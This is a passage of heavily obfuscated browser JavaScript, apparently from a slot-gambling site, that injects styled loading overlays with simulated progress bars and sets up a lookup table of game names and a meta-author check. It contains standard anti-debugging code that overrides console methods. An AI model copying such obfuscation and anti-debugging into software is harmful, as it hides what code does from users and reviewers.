)+_0x53f287(0x828,'G0(e')+'heigh'+_0x53f287(0xcb0,'uP@Z')+_0x53f287(0x1c75,'ur3V')+_0x53f287(0x160,'qvl0')+_0x53f287(0x8f0,'AhA&')+_0x53f287(0x1894,'AhA&')+'order'+_0x53f287(0x1c58,'WGQd')+'us:20'+_0x53f287(0x2c9,'G0(e')+_0x53f287(0xae3,']WU@')+_0x53f287(0x129d,'Nwez')+_0x53f287(0x13cf,'mcc4')+_0x53f287(0x114,']WU@')+_0x53f287(0x1d0d,'^8kb')+_0x53f287(0x198f,'Nwez')+_0x53f287(0x14b9,'K2@V')+_0x53f287(0x6da,'@eEu')+_0x53f287(0x28f,'@eEu')+_0x53f287(0xc7f,'x6bG')+_0x53f287(0xe2b,'v!mq')+_0x53f287(0x2b9,'#deE')+_0x53f287(0x1dd7,'uP@Z')+'ackgr'+'ound-'+_0x53f287(0x165b,']tuk')+'200%\x20'+_0x53f287(0x8e6,'[Kk@')+_0x53f287(0x333,'&8^F')+_0x53f287(0x3ec,'CB*d')+_0x53f287(0x4c5,'v!mq')+_0x53f287(0x1d20,'4!xl')+_0x53f287(0x8f4,'75GA')+_0x53f287(0x13a9,'snjA')+_0x53f287(0x98f,']tuk')+_0x53f287(0x2f8,'1[3@')+'ite;\x0a'+_0x53f287(0x71b,'o4]n')+_0x53f287(0x1228,'v!mq')+('ion:w'+_0x53f287(0x1427,'R(6y')+_0x53f287(0x197f,'hv^T')+_0x53f287(0x14a9,'DH]*')+_0x53f287(0x6e2,'R(6y')+_0x53f287(0x15f6,'oemr')+'Loadi'+_0x53f287(0x1928,'CB*d')+_0x53f287(0xb93,'Oj*p')+_0x53f287(0x1267,'[Kk@')+_0x53f287(0xb56,'4W1i')+_0x53f287(0x112e,'Oj*p')+_0x53f287(0xffa,'96l5')+_0x53f287(0x1738,'1[3@')+_0x53f287(0x12c8,'WGQd')+_0x53f287(0x1c25,'WGQd')+'\x0a\x09\x20\x20f'+_0x53f287(0x19ee,'qvl0')+'ize:1'+_0x53f287(0x1674,'&8^F')+_0x53f287(0x1259,'x6bG')+_0x53f287(0xeb3,'[^R^')+_0x53f287(0xbb7,'hv^T')+'glowM'+_0x53f287(0x7a3,'[^R^')+_0x53f287(0x1b14,'G0(e')+_0x53f287(0x198a,'(xbu')+_0x53f287(0xbbf,'wUsG')+'und-p'+'ositi'+_0x53f287(0x65d,'kCNL')+_0x53f287(0xe7,'o4]n')+_0x53f287(0x1b59,'CB*d')+_0x53f287(0xffb,'75GA')+_0x53f287(0xab,'1[3@')+_0x53f287(0x195f,'DV91')+'ition'+':200%'+'\x200%}\x0a'+_0x53f287(0xf4e,'75GA')+_0x53f287(0xb47,'#deE')+_0x53f287(0x143c,'uP@Z')+_0x53f287(0x18f4,'AhA&')+_0x53f287(0x147d,'vkdt')+_0x53f287(0x15e0,'R(6y')+_0x53f287(0x18d3,'&8^F')+'nsfor'+_0x53f287(0x399,'G0(e')+'le(.7'+_0x53f287(0x130f,'RXr^')+'city:'+_0x53f287(0x4a3,'qvl0')+_0x53f287(0x10c9,'DV91')+_0x53f287(0x31a,'4HMo')+_0x53f287(0x1789,'(xbu')+'cale('+'1);op'+'acity'+_0x53f287(0xc08,'ppY]')+_0x53f287(0xbdd,'QM&9')),document[_0x53f287(0x6e1,'x6bG')][_0x53f287(0x4c9,'[Kk@')+_0x53f287(0x1ad4,'qvl0')+'d'](_0x45be48),window[_0x53f287(0xaf6,']tuk')+_0x53f287(0x1cd1,'4!xl')]=function(_0xaf5496,_0x2ed3ad,_0x13ce88,_0x5eab5d){const _0x33f96b=_0x53f287,_0x2c0041={'FyUeo':function(_0x1e1357,_0x296744){const _0x53a1a1=_0x2acc;return _0x4485c4[_0x53a1a1(0x173c,'AhA&')](_0x1e1357,_0x296744);},'JRaZb':_0x4485c4[_0x33f96b(0x13de,'R(6y')],'CBaGB':_0x4485c4[_0x33f96b(0x103e,'DH]*')],'SBpUE':_0x4485c4[_0x33f96b(0xa41,'#deE')]};if(_0x4485c4[_0x33f96b(0x444,'ny14')](_0x4485c4[_0x33f96b(0x14aa,'75GA')],_0x4485c4[_0x33f96b(0x51a,'&8^F')])){function _0x4157d7(){const _0x44f1a5=_0x33f96b;if(_0x2c0041['FyUeo'](_0x76f909['getEl'+'ement'+'sByCl'+_0x44f1a5(0x1c78,'DH]*')+'me'](_0x2c0041[_0x44f1a5(0xab1,'AhA&')])[0x0],_0x4aaf60)){const _0x271a60=_0x900a48[_0x44f1a5(0xe15,'50!%')+_0x44f1a5(0x1406,'DH]*')+_0x44f1a5(0x363,'1[3@')](_0x2c0041[_0x44f1a5(0x1cff,'hv^T')]);_0x271a60[_0x44f1a5(0x77d,'Oj*p')+_0x44f1a5(0x733,'R(6y')][_0x44f1a5(0x1cf1,'uP@Z')](_0x2c0041[_0x44f1a5(0x359,'mcc4')]),_0x271a60[_0x44f1a5(0x190d,'QM&9')+_0x44f1a5(0x156e,'[^R^')]=_0x4ce060[_0x44f1a5(0xdf6,'2vFL')]();var _0x24ee27=_0x35f937[_0x44f1a5(0x10b1,'v!mq')+_0x44f1a5(0x159d,'uP@Z')+_0x44f1a5(0x7fb,'[Kk@')+_0x44f1a5(0x694,'kCNL')+'me'](_0x2c0041['JRaZb'])[0x0];if(_0x2c0041[_0x44f1a5(0xc67,'4!xl')](_0x24ee27,_0x2bfec4)){const _0x4d5980=_0x24ee27[_0x44f1a5(0xf0f,'R(6y')+_0x44f1a5(0xfbe,'&8^F')][0x0];_0x24ee27[_0x44f1a5(0x1512,'kCNL')+_0x44f1a5(0xf36,'#deE')+'re'](_0x271a60,_0x4d5980);}}}}else{const _0x497cc1=document[_0x33f96b(0x708,'4HMo')+_0x33f96b(0x122f,'^8kb')+_0x33f96b(0xe91,'v!mq')](_0x5eab5d),_0x155bb7=()=>{const _0x322f21=_0x33f96b;if(_0x4485c4[_0x322f21(0x6b1,'4!xl')](_0x4485c4[_0x322f21(0x192d,'96l5')],_0x4485c4['lucjx'])){function _0x985c00(){return![];}}else{if(_0x4485c4[_0x322f21(0xf62,'QM&9')](typeof _0xaf5496,_0x4485c4['rzaqF']))_0x4485c4['ytWou'](_0xaf5496);}};if(!_0x497cc1||!_0x497cc1['check'+'ed']){if(_0x4485c4['cCysr'](_0x4485c4[_0x33f96b(0xe06,']WU@')],_0x4485c4[_0x33f96b(0x1645,'qvl0')])){_0x4485c4[_0x33f96b(0x1ca8,']WU@')](_0x155bb7);return;}else{function _0x43b3e5(){const _0x1a7e6f=_0x33f96b;_0x54c367=_0x400d48['oncli'+'ck'][_0x1a7e6f(0x1e0c,'QM&9')+_0x1a7e6f(0x255,'DV91')]()[_0x1a7e6f(0x1549,'[^R^')+'ce'](_0x4485c4['dfDwn'],'')['repla'+'ce']('}','')[_0x1a7e6f(0x164c,'(xbu')]();}}}if(document[_0x33f96b(0x1a02,'vkdt')+'ement'+_0x33f96b(0x14a4,'ur3V')](_0x4485c4[_0x33f96b(0xabd,'mcc4')]))return;let _0x3fb4a3=0x0;const _0x5a3bee=document[_0x33f96b(0xf20,'#deE')+_0x33f96b(0x2c7,'CB*d')+'ent'](_0x4485c4[_0x33f96b(0x1565,'75GA')]);_0x5a3bee['id']=_0x4485c4[_0x33f96b(0xfa8,'Nwez')],_0x5a3bee[_0x33f96b(0x1de7,'oemr')+_0x33f96b(0xebf,']WU@')]='\x0a\x09\x20\x20\x20'+'\x20<div'+_0x33f96b(0x9ff,'75GA')+_0x33f96b(0xa20,']tuk')+_0x33f96b(0x1b6b,'75GA')+_0x33f96b(0xb1b,'meb9')+_0x33f96b(0x6dd,']tuk')+_0x33f96b(0x1af6,'#deE')+_0x33f96b(0x19fa,'R(6y')+'rc=\x22'+_0x2ed3ad+(_0x33f96b(0x7a5,'4W1i')+'\x20\x20\x20\x20\x20'+'<h2>')+_0x13ce88+(_0x33f96b(0x180,'AhA&')+_0x33f96b(0xa40,'ny14')+_0x33f96b(0x13e9,'4W1i')+_0x33f96b(0x880,'[Kk@')+_0x33f96b(0x24e,'ppY]')+'eLoad'+_0x33f96b(0x2de,'v!mq')+_0x33f96b(0x1c3,'75GA')+'\x20\x20\x20\x20\x20'+_0x33f96b(0x169b,'oemr')+_0x33f96b(0xd88,'kCNL')+_0x33f96b(0x1115,'AhA&')+_0x33f96b(0x1061,'&8^F')+_0x33f96b(0x1b01,'gd!o')+'ogres'+_0x33f96b(0x1b40,'[^R^')+_0x33f96b(0x1602,'QM&9')+_0x33f96b(0x7e2,'@eEu')+_0x33f96b(0x107b,'ppY]')+_0x33f96b(0x1c4e,'RXr^')+_0x33f96b(0x16fa,'uP@Z')+_0x33f96b(0x12d,'o4]n')+_0x33f96b(0x298,'hv^T')+_0x33f96b(0x79f,']WU@')+_0x33f96b(0x1bea,'1[3@')+_0x33f96b(0x139b,'50!%')+_0x33f96b(0x13b6,'x6bG')+_0x33f96b(0x74a,'[Kk@')+'..\x20<s'+'pan>0'+_0x33f96b(0x18f0,'snjA')+_0x33f96b(0x1abd,'R(6y')+'div>\x0a'+_0x33f96b(0xbed,'DH]*')+_0x33f96b(0x14f2,'Oj*p')+_0x33f96b(0x8a1,'oemr')),document[_0x33f96b(0x1559,'[Kk@')]['appen'+'dChil'+'d'](_0x5a3bee);const _0x174461=document[_0x33f96b(0x1a02,'vkdt')+'ement'+_0x33f96b(0x1d23,'50!%')](_0x4485c4[_0x33f96b(0x526,']WU@')]),_0xdf2088=_0x5a3bee[_0x33f96b(0x9b7,'#deE')+_0x33f96b(0x47b,'50!%')+'tor'](_0x4485c4[_0x33f96b(0x462,'o4]n')]),_0x8c4b0f=_0x4485c4[_0x33f96b(0xded,']WU@')](setInterval,()=>{const _0x1c90d8=_0x33f96b;_0x3fb4a3+=_0x4485c4[_0x1c90d8(0x12c,'DV91')](Math[_0x1c90d8(0x1c1f,'4W1i')](_0x4485c4[_0x1c90d8(0x1539,'uP@Z')](Math[_0x1c90d8(0x176e,'R(6y')+'m'](),0x6)),0x2);if(_0x4485c4[_0x1c90d8(0x7ad,'DV91')](_0x3fb4a3,0x64)){const _0xed4fcf=_0x4485c4[_0x1c90d8(0x1558,'RXr^')][_0x1c90d8(0x1944,'ur3V')]('|');let _0x43ce80=0x0;while(!![]){switch(_0xed4fcf[_0x43ce80++]){case'0':var _0x2bcce8=document[_0x1c90d8(0x1131,'7%kL')+_0x1c90d8(0x5a3,']WU@')+_0x1c90d8(0x1346,'R(6y')](_0x4485c4[_0x1c90d8(0x117e,'x6bG')]);continue;case'1':_0x4485c4[_0x1c90d8(0x44f,'CB*d')](setTimeout,_0x155bb7,0x64);continue;case'2':if(_0x2bcce8)_0x2bcce8['remov'+'e']();continue;case'3':_0x3fb4a3=0x64;continue;case'4':_0x4485c4[_0x1c90d8(0xea7,'#deE')](clearInterval,_0x8c4b0f);continue;}break;}}_0x174461[_0x1c90d8(0x792,'^8kb')]['width']=_0x4485c4[_0x1c90d8(0x141,'AhA&')](_0x3fb4a3,'%'),_0xdf2088[_0x1c90d8(0xb0c,'Oj*p')+_0x1c90d8(0xbc2,'QM&9')]=_0x4485c4[_0x1c90d8(0xeca,'4!xl')](_0x3fb4a3,'%');},0x78);}};}(),window[_0x3c49e1(0xbca,'DV91')+'entLi'+_0x3c49e1(0xd04,'gd!o')+'r']('DOMCo'+_0x3c49e1(0x1355,'&8^F')+_0x3c49e1(0x37a,'meb9')+'d',function(){const _0x36f19a=_0x3c49e1,_0x631c6f={'UrIrB':'div','PCbbw':_0x36f19a(0x16ce,']tuk')+_0x36f19a(0x36b,'meb9')+_0x36f19a(0x10b7,'[^R^'),'HnaCw':_0x36f19a(0x1b2f,'@eEu')+'t','XApYY':function(_0x209d79,_0x17a116){return _0x209d79!=_0x17a116;},'PAOZM':'funct'+_0x36f19a(0xf3,'ur3V')+_0x36f19a(0x925,'&8^F')+_0x36f19a(0x1d9f,'snjA')+_0x36f19a(0x45a,'hv^T'),'OfPWu':function(_0x39fa40,_0x4f751e){return _0x39fa40+_0x4f751e;},'nCcAa':function(_0xd0754c,_0x522361){return _0xd0754c*_0x522361;},'uSUhT':function(_0x5664d9,_0x6ada1e){return _0x5664d9>=_0x6ada1e;},'dIkbo':_0x36f19a(0xf7d,'K2@V')+'|3|4','pEckT':function(_0x34e3c0,_0x2bbcc6,_0xccf826){return _0x34e3c0(_0x2bbcc6,_0xccf826);},'HEYEb':function(_0x3643eb,_0x4c6c9d){return _0x3643eb(_0x4c6c9d);},'DtMhF':_0x36f19a(0x48d,'AhA&')+_0x36f19a(0x782,'!F&#')+'gOver'+_0x36f19a(0x1282,'Nwez'),'ZvGoN':function(_0x44172c,_0x2477f2){return _0x44172c+_0x2477f2;},'oazMs':function(_0x110c60,_0x49a2d2){return _0x110c60+_0x49a2d2;},'zRQtu':'retur'+_0x36f19a(0x1624,'96l5')+_0x36f19a(0xecb,'oemr')+'n()\x20','exEEV':_0x36f19a(0x830,'DH]*')+'nstru'+'ctor('+_0x36f19a(0x1d57,'gd!o')+_0x36f19a(0x1920,'x6bG')+'is\x22)('+'\x20)','kodOM':function(_0x494305){return _0x494305();},'MyFCO':_0x36f19a(0xce6,'h0GK'),'qSOau':'warn','YqNFn':_0x36f19a(0x1ada,'mcc4'),'BYDdu':'error','gfIxD':_0x36f19a(0x1045,'R(6y')+'tion','tBKRQ':_0x36f19a(0x11bf,'x6bG'),'XwOiR':_0x36f19a(0x1a8c,'@eEu'),'LgkPK':function(_0x2bafc1,_0x189a5a){return _0x2bafc1<_0x189a5a;},'EYHYY':function(_0x32f217,_0x49a4be){return _0x32f217!==_0x49a4be;},'pKnDg':_0x36f19a(0x712,'WGQd'),'fwBew':'Mahjo'+_0x36f19a(0x18a1,']WU@')+_0x36f19a(0x833,'v!mq'),'fYvCg':function(_0x1205ce,_0x1bde3b){return _0x1205ce===_0x1bde3b;},'oMCYR':'WVMfj','tLyFg':'IchnD','OPkVZ':_0x36f19a(0xea5,'oemr')+_0x36f19a(0x817,'vkdt')+'ys','subMO':_0x36f19a(0x13c7,'[^R^'),'GSxEN':_0x36f19a(0x568,'4HMo'),'MmPBX':_0x36f19a(0xcc,'^8kb')+_0x36f19a(0x1119,'7%kL')+'y\x20Sho'+_0x36f19a(0x1003,'o4]n'),'JFFie':function(_0x49bb84,_0x126b3a){return _0x49bb84!==_0x126b3a;},'eScHT':_0x36f19a(0x289,'uP@Z'),'txnqr':'StMzr','wcmXE':_0x36f19a(0x807,'96l5')+_0x36f19a(0xf53,'ppY]')+'to','wgoRE':'ryTRO','ohFYX':_0x36f19a(0x1ae6,'snjA')+'\x20Neko','rULUW':function(_0x111593,_0x4b4091){return _0x111593===_0x4b4091;},'jriAS':_0x36f19a(0x5ca,'h0GK'),'AWzxW':function(_0x2b0f45,_0x27c22d){return _0x2b0f45!==_0x27c22d;},'qpscw':'zwqLC','TGhGw':_0x36f19a(0x14a2,'Oj*p')+'-body','EHObD':function(_0x545ed7,_0x17f640){return _0x545ed7!=_0x17f640;},'VkxHJ':'2|1|3'+_0x36f19a(0x147c,'o4]n'),'GigRz':function(_0x45efe9,_0x3571ac,_0x484f27){return _0x45efe9(_0x3571ac,_0x484f27);},'gwOdv':_0x36f19a(0x1454,'AhA&')+'t','iHSgg':_0x36f19a(0x158e,'4HMo'),'TuJOV':'WSaZW','geSoc':_0x36f19a(0x1b6d,'hv^T')+_0x36f19a(0x10fe,'^8kb')+_0x36f19a(0x94e,'ny14')+_0x36f19a(0x1166,'h0GK')+'1000','nISca':function(_0x4e3519,_0x460f47){return _0x4e3519===_0x460f47;},'VEZme':_0x36f19a(0x43b,'^8kb'),'tcZud':_0x36f19a(0x1d24,']tuk'),'oGZaA':_0x36f19a(0xc23,'v!mq'),'yqzJv':'Mahjo'+_0x36f19a(0x11cb,'F&Nm')+_0x36f19a(0xbb0,'96l5')+'-\x20Bla'+_0x36f19a(0xf6c,'mcc4')+_0x36f19a(0x5a5,'o4]n'),'TKviQ':'bXWae','FymtZ':_0x36f19a(0x1da,'R(6y'),'GGLDs':function(_0xeb3234,_0x589926){return _0xeb3234===_0x589926;},'gAeQJ':'bPFob','MYnsx':_0x36f19a(0x981,'hv^T'),'KEJNl':'FYwHu','uaMdN':_0x36f19a(0x1dbe,'WGQd')+_0x36f19a(0x1c1d,'[Kk@')+_0x36f19a(0xa0c,'meb9')+_0x36f19a(0x1cc3,'CB*d')+'0','TkDXf':'dKoQx','lrUCq':function(_0x3eab39,_0x571edb){return _0x3eab39===_0x571edb;},'BbZMq':_0x36f19a(0x366,'wUsG'),'lpSky':_0x36f19a(0x1caa,'K2@V'),'pfFwG':'tNbun','ieTSB':_0x36f19a(0x1d32,'2vFL')+_0x36f19a(0xeea,'kCNL')+_0x36f19a(0xd1f,'75GA')+_0x36f19a(0x1068,'7%kL')+_0x36f19a(0xc7b,'R(6y'),'nLyts':function(_0x53443a,_0x14e811){return _0x53443a!==_0x14e811;},'bHByK':'dJmzL','hJApO':_0x36f19a(0xde3,'K2@V')+'\x20Bona'+_0x36f19a(0x1007,'o4]n')+_0x36f19a(0xc4b,']WU@'),'ZStph':'QVTIU','iAgMr':'QZqrK','vCXDw':_0x36f19a(0x1983,'[^R^')+_0x36f19a(0x6c6,'snjA'),'LNAfd':function(_0x75eb2a,_0x4a3dd6){return _0x75eb2a!=_0x4a3dd6;},'GNnMN':function(_0x1fb996,_0x7745cd){return _0x1fb996==_0x7745cd;},'MyIqU':function(_0x3beb23,_0x3bccda){return _0x3beb23==_0x3bccda;},'pkeWc':function(_0x43947c,_0x533250){return _0x43947c==_0x533250;},'oMsyG':function(_0x355905,_0x5be6b4){return _0x355905==_0x5be6b4;},'LFHMa':'zZwaq','hyVOZ':function(_0x352d96,_0x48451a){return _0x352d96==_0x48451a;},'dwBJp':function(_0x3bc0ff,_0x32f770){return _0x3bc0ff!==_0x32f770;},'MlAjO':_0x36f19a(0xa5,'v!mq'),'CrBPw':function(_0x32b60d,_0x31c708){return _0x32b60d!==_0x31c708;},'rQPlt':_0x36f19a(0x1845,'oemr'),'YrjFf':_0x36f19a(0x9c8,'CB*d'),'siabM':function(_0xd28b39,_0x208470){return _0xd28b39==_0x208470;},'zFoLZ':function(_0xc46931,_0x1b3e30){return _0xc46931!==_0x1b3e30;},'hQKSH':_0x36f19a(0x1318,'x6bG'),'qtbMM':_0x36f19a(0xb83,'&8^F')+'name='+_0x36f19a(0x1ca4,'QM&9')+'or\x22]','aEQQP':'conte'+'nt','VaVcq':_0x36f19a(0x31e,'ppY]')+_0x36f19a(0x60f,'DH]*')+'autho'+'r','gQYlR':'usera'+_0x36f19a(0x1e8,'CB*d')+'hp','BZWPv':_0x36f19a(0x3ee,'(xbu')+_0x36f19a(0x1211,'ny14'),'VyHBY':function(_0x58bcb3,_0x377ab9){return _0x58bcb3===_0x377ab9;},'Dpeua':_0x36f19a(0x225,'gd!o'),'GoFra':'provi'+_0x36f19a(0x1c4f,'4!xl')+'g','dyIGw':'gid=p'+'g','rVJZt':_0x36f19a(0x209,'@eEu'),'daEdb':'nkDvV','BCHsH':function(_0x489409,_0x1d20dc){return _0x489409!==_0x1d20dc;},'FHNrA':_0x36f19a(0x177a,'qvl0'),'xyPHo':_0x36f19a(0x145b,'ppY]'),'iWeqE':'cYiTx','LbauB':_0x36f19a(0x1450,'1[3@'),'yIQjS':function(_0x4e5154,_0x55ad22){return _0x4e5154+_0x55ad22;},'AZOGu':function(_0x67af03,_0x5f5815){return _0x67af03+_0x5f5815;},'JRxkp':function(_0xadca88,_0x1bfde4){return _0xadca88+_0x1bfde4;},'wVWMh':function(_0x261194,_0x282be5){return _0x261194+_0x282be5;},'HpEDd':function(_0x4ca5fb,_0x5b9095){return _0x4ca5fb+_0x5b9095;},'VeCbn':function(_0x1b1efa,_0x176be4){return _0x1b1efa+_0x176be4;},'HrPPx':function(_0xca1d58,_0x2471a8){return _0xca1d58+_0x2471a8;},'VmDgC':function(_0x2571b6,_0x4ac7a8){return _0x2571b6+_0x4ac7a8;},'PSHHg':function(_0x1e0cbc,_0x4d43ab){return _0x1e0cbc+_0x4d43ab;},'ueCnk':function(_0x1e9553,_0x3197ab){return _0x1e9553+_0x3197ab;},'suxOp':function(_0x2668a8,_0x1f95f2){return _0x2668a8+_0x1f95f2;},'gssjC':function(_0x1e55f7,_0x3b9b49){return _0x1e55f7+_0x3b9b49;},'kvLjh':function(_0x1f65b8,_0xc51d78){return _0x1f65b8+_0xc51d78;},'xBYQy':function(_0x21b1d4,_0xb2b171){return _0x21b1d4+_0xb2b171;},'MnGSZ':function(_0x53df8b,_0x13b9c4){return _0x53df8b+_0x13b9c4;},'lAmlz':function(_0x3cf985,_0x5616a9){return _0x3cf985+_0x5616a9;},'pLkWW':function(_0x5d0251,_0x3a7ab1){return _0x5d0251+_0x3a7ab1;},'rMKLd':function(_0xb6e798,_0x12b373){return _0xb6e798+_0x12b373;},'AgJkv':function(_0x31c9fe,_0x4889ed){return _0x31c9fe+_0x4889ed;},'nHtbs':function(_0x5bb95a,_0xc01113){return _0x5bb95a+_0xc01113;},'VfMLI':function(_0xf93799,_0x472192){return _0xf93799+_0x472192;},'lzqou':_0x36f19a(0x1475,'hv^T')+'ion()'+_0x36f19a(0xacb,'(xbu'),'xOxWZ':function(_0x5a4be4,_0x2f7b6a){return _0x5a4be4!=_0x2f7b6a;},'Ybayf':function(_0xf37d1e,_0x4521a9){return _0xf37d1e+_0x4521a9;},'gbfdd':function(_0x3b0000,_0x426d57){return _0x3b0000+_0x426d57;},'lewBw':function(_0x29b227,_0x5c1ea7){return _0x29b227+_0x5c1ea7;},'uswTq':function(_0x39ccb2,_0x1004a4){return _0x39ccb2+_0x1004a4;},'Hnvtl':function(_0x58ab44,_0x1b1651){return _0x58ab44+_0x1b1651;},'THsLg':function(_0x35dc96,_0xb4c6ca){return _0x35dc96+_0xb4c6ca;},'Krkzh':function(_0x27f831,_0x330db0){return _0x27f831+_0x330db0;},'tWlsu':function(_0x4d7f45,_0x1a8a33){return _0x4d7f45+_0x1a8a33;},'ZulDX':function(_0x4e5a16,_0x4f37e4){return _0x4e5a16+_0x4f37e4;},'yqNFH':function(_0xb17aef,_0x36533f){return _0xb17aef+_0x36533f;},'okFqv':function(_0x57d46a,_0x9f4205){return _0x57d46a+_0x9f4205;},'uIdis':function(_0x1364d5,_0x531717){return _0x1364d5+_0x531717;},'sigxQ':function(_0x4f0957,_0x14e020){return _0x4f0957+_0x14e020;},'AXGeD':function(_0x5c555f,_0x3a8366){return _0x5c555f+_0x3a8366;},'NBQfG':function(_0x7b21a8,_0x33c6ba){return _0x7b21a8+_0x33c6ba;},'NCebk':function(_0x46ed12,_0x5ed2d0){return _0x46ed12+_0x5ed2d0;},'jrkjG':function(_0x56b054,_0x4cfd6c){return _0x56b054!=_0x4cfd6c;},'GcoDv':function(_0x17a477,_0x55f421){return _0x17a477!=_0x55f421;},'mfXPL':function(_0x199396,_0x1ccee1){return _0x199396!=_0x1ccee1;},'YlysA':_0x36f19a(0xf5,'hv^T')+_0x36f19a(0x1a9e,'@eEu')+_0x36f19a(0x1415,'75GA'),'uvDoo':function(_0x1181ad,_0xcca14e){return _0x1181ad!=_0xcca14e;},'dIRqx':function(_0x34571b,_0x391505){return _0x34571b!==_0x391505;},'TQSmv':_0x36f19a(0x11fd,'h0GK'),'aYPCk':_0x36f19a(0x1869,'2vFL'),'UUIfS':function(_0x51f8d6,_0x40af3f){return _0x51f8d6+_0x40af3f;},'UwmXq':function(_0x339b78,_0x1ddf61){return _0x339b78+_0x1ddf61;},'sBOzO':function(_0x11b46b,_0x2862b5){return _0x11b46b+_0x2862b5;},'MjIjE':function(_0x5a4b08,_0xfbe280){return _0x5a4b08+_0xfbe280;},'qUihH':function(_0x4c3848,_0x357bed){return _0x4c3848+_0x357bed;},'NrPAK':function(_0x23139f,_0x5b6d77){return _0x23139f+_0x5b6d77;},'SqWgj':function(_0x3689b5,_0x683b49){return _0x3689b5+_0x683b49;},'Trzno':function(_0x57b28d,_0x54c14b){return _0x57b28d+_0x54c14b;},'DQqBR':function(_0x5c3e12,_0x3a4db2){return _0x5c3e12+_0x3a4db2;},'CkSWc':function(_0x127645,_0x4bbbfc){return _0x127645+_0x4bbbfc;},'weVXd':function(_0xd717a7,_0x16286f){return _0xd717a7+_0x16286f;},'LmZzM':function(_0x20d129,_0x1f5b1f){return _0x20d129+_0x1f5b1f;},'thBqg':function(_0x5dfede,_0x3d56bf){return _0x5dfede+_0x3d56bf;},'MPwPz':function(_0x37b51e,_0x365655){return _0x37b51e+_0x365655;},'YBefT':function(_0x5d1b7e,_0x16cb15){return _0x5d1b7e+_0x16cb15;},'XnsYx':_0x36f19a(0x1ac,'1[3@')+_0x36f19a(0x426,'&8^F'),'khPCp':_0x36f19a(0x5db,'ur3V')+'and','kCJqJ':function(_0x4352c0,_0x193a61){return _0x4352c0!=_0x193a61;},'Ktrgr':function(_0x157357,_0x416547){return _0x157357!=_0x416547;},'tOoWQ':function(_0x1ee0a2,_0x4adf94){return _0x1ee0a2!=_0x4adf94;},'plWHP':function(_0x58753f,_0x3ff54a){return _0x58753f!=_0x3ff54a;},'lEAgS':'pOhpT','GEGke':_0x36f19a(0x460,'1[3@'),'MwbAQ':function(_0x157d4e,_0x3aada6){return _0x157d4e!=_0x3aada6;},'YcNzO':_0x36f19a(0x35d,'F&Nm')+_0x36f19a(0x10b3,'DV91')+'p','FHDCP':_0x36f19a(0x163f,']tuk')+'p','ETITz':function(_0x2a75b5,_0x10b1b7){return _0x2a75b5===_0x10b1b7;},'NBoOT':_0x36f19a(0x395,'qvl0'),'ggsbv':function(_0x3a029c,_0x474c84){return _0x3a029c+_0x474c84;},'qwvSS':function(_0x28ea77,_0x13f1ef){return _0x28ea77+_0x13f1ef;},'bmllD':function(_0x539c1f,_0x3c7c2b){return _0x539c1f+_0x3c7c2b;},'jXQUD':function(_0x2eb4f3,_0x1c1617){return _0x2eb4f3+_0x1c1617;},'YjKFg':function(_0x5bd4d1,_0x1848d0){return _0x5bd4d1+_0x1848d0;},'ZKESE':function(_0x58feeb,_0x4e7209){return _0x58feeb+_0x4e7209;},'OocAs':function(_0x1387c7,_0x10af39){return _0x1387c7+_0x10af39;},'ssdPF':function(_0x4178f9,_0x313528){return _0x4178f9+_0x313528;},'HLvqN':function(_0x531133,_0x10a57e){return _0x531133+_0x10a57e;},'fHFwr':function(_0x180be6,_0x3007b5){return _0x180be6!=_0x3007b5;},'knvAp':'funct'+_0x36f19a(0x33b,'R(6y')+'{}','YQSLN':function(_0x13721f,_0x762380){return _0x13721f!=_0x762380;},'OCOPn':function(_0x153d55,_0x43a4ba){return _0x153d55!=_0x43a4ba;},'kxGLY':function(_0x1d8d40,_0x59cdb4){return _0x1d8d40!=_0x59cdb4;},'sobfb':function(_0x46e471,_0x25a1ce){return _0x46e471+_0x25a1ce;},'GuMQC':function(_0x2d120a,_0x2f0bce){return _0x2d120a+_0x2f0bce;},'XRcux':function(_0x4409a2,_0x37e2fa){return _0x4409a2+_0x37e2fa;},'ztxiW':function(_0xae6629,_0x22e3d0){return _0xae6629+_0x22e3d0;},'TKHuM':function(_0x2ce114,_0x208fd4){return _0x2ce114+_0x208fd4;},'XJSCS':function(_0x119c61,_0x261c70){return _0x119c61+_0x261c70;},'EQYGe':function(_0x4a2d9d,_0x5305fc){return _0x4a2d9d+_0x5305fc;},'ohXTu':function(_0x1e3e22,_0x2bf522){return _0x1e3e22+_0x2bf522;},'dtFIG':function(_0x4d5902,_0x38a0ac){return _0x4d5902+_0x38a0ac;},'EkZIu':function(_0xcd9a8a,_0x507b1d){return _0xcd9a8a+_0x507b1d;},'xDvFb':function(_0x499b15,_0x5cdd03){return _0x499b15+_0x5cdd03;},'yAlZV':function(_0x27b2be,_0x40a670){return _0x27b2be+_0x40a670;},'KEnWM':function(_0x12ca04,_0x590677){return _0x12ca04!=_0x590677;},'NefPk':function(_0x50e5ba,_0x5c076a){return _0x50e5ba!==_0x5c076a;},'ElwDx':_0x36f19a(0x585,'R(6y'),'cBVVp':'pTzHx','sukQZ':function(_0x2e6722,_0x42d4ff){return _0x2e6722===_0x42d4ff;},'KiYuv':_0x36f19a(0x10e2,'R(6y'),'jSjJk':_0x36f19a(0x10fa,'vkdt'),'cDVJM':function(_0xbb6d7b,_0x5bfd6c){return _0xbb6d7b+_0x5bfd6c;},'ZwXAK':function(_0xa7ac35,_0x181ced){return _0xa7ac35+_0x181ced;},'EshsW':function(_0x5012bf,_0x3e16c1){return _0x5012bf+_0x3e16c1;},'yBeRi':function(_0x2336b1,_0x453156){return _0x2336b1+_0x453156;},'CNfGt':function(_0x15514d,_0x592ba1){return _0x15514d+_0x592ba1;},'pMKXJ':function(_0xa9e4e8,_0x4cd6cf){return _0xa9e4e8+_0x4cd6cf;},'rjntG':function(_0x1bbe8e,_0x2f6873){return _0x1bbe8e!=_0x2f6873;},'ixXnL':function(_0x24bac9,_0x2d8efa){return _0x24bac9!=_0x2d8efa;},'rzHEJ':function(_0x1b1f1f,_0x567c7c){return _0x1b1f1f!=_0x567c7c;},'tbuRc':function(_0x1b0555,_0xfa088e){return _0x1b0555===_0xfa088e;},'vPsKq':_0x36f19a(0x82c,'F&Nm'),'Rpzsa':function(_0x7ef85c,_0x13fffc){return _0x7ef85c!=_0x13fffc;},'PgztI':function(_0x2ac7d1,_0x3f2aab){return _0x2ac7d1===_0x3f2aab;},'oEgsn':_0x36f19a(0x284,'F&Nm'),'UocpJ':_0x36f19a(0x8dd,'AhA&'),'Dpaur':function(_0x14577a,_0x5442b4){return 